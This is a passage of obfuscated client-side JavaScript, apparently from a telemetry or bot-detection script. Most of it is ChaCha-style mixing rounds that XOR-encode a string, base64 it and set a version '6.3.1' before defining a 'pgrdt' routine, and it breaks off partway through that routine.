                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  for (var _0x2d6763 = 0; _0x2d6763 < 5; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  for (var _0x2d6763 = 0; _0x2d6763 < 2; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  _0x26f9bc[0] += 1868719733;
                  _0x26f9bc[1] += 1935892852;
                  _0x26f9bc[2] += 1696622450;
                  _0x26f9bc[3] += 1701143585;
                  _0x26f9bc[4] += 675028986;
                  _0x26f9bc[5] += 3919640232;
                  _0x26f9bc[6] += 804968400;
                  _0x26f9bc[7] += 2504854085;
                  _0x26f9bc[8] += 1373657069;
                  _0x26f9bc[9] += 2719328272;
                  _0x26f9bc[10] += 2071071777;
                  _0x26f9bc[11] += 1819356395;
                  _0x26f9bc[12] += _0xd1fced;
                  _0x26f9bc[13] += 3436442065;
                  _0x26f9bc[14] += 721344316;
                  _0x26f9bc[15] += 2861037490;
                  _0x371cca = _0x371cca == null ? "null" : _0x371cca.toString();
                  var _0x409b1c = [];
                  for (var _0x2d6763 = 0; _0x2d6763 < _0x371cca.length; ++_0x2d6763) {
                    var _0x3b85e3 = _0x26f9bc[Math.floor(_0x2d6763 / 2) % _0x26f9bc.length] >>> _0x2d6763 % 2 * 16 & 65535;
                    _0x409b1c.push(String.fromCharCode(_0x371cca.charCodeAt(_0x2d6763) & 255 ^ _0x3b85e3 & 255));
                    _0x409b1c.push(String.fromCharCode(_0x371cca.charCodeAt(_0x2d6763) >>> 8 ^ _0x3b85e3 >>> 8));
                  }
                  var _0x1da46f = btoa(_0x409b1c.join("")) + ";" + _0xd1fced.toString();
                  ++_0xd1fced;
                  return _0x1da46f;
                }(_0x3c968d);
              }
            };
            for (var _0x152ce2 = 0; _0x152ce2 < _0x56715b.length; _0x152ce2++) {
              _0x1fe1de(_0x152ce2);
            }
            return Promise.all(_0x1877ce).then(function () {
              _0x2befa8.v = "6.3.1";
              _0x1ac0d3(_0x3fdfa9, _0x2befa8);
              _0x2befa8.pgrdt = function (_0x3eb261) {
                var _0x481a9e = [];
                _0x481a9e[0] = 1868719733;
                _0x481a9e[1] = 1935892852;
                _0x481a9e[2] = 1696622450;
                _0x481a9e[3] = 1701143585;
                _0x481a9e[4] = 675028986;
                _0x481a9e[5] = 3919640232;
                _0x481a9e[6] = 804968400;
                _0x481a9e[7] = 2504854085;
                _0x481a9e[8] = 1373657069;
                _0x481a9e[9] = 2719328272;
                _0x481a9e[10] = 2071071777;
                _0x481a9e[11] = 1819356395;
                _0x481a9e[12] = _0xd1fced;
                _0x481a9e[13] = 3436442065;
                _0x481a9e[14] = 721344316;
                _0x481a9e[15] = 2861037490;
                for (var _0x2bd02b = 0; _0x2bd02b < 5; ++_0x2bd02b) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
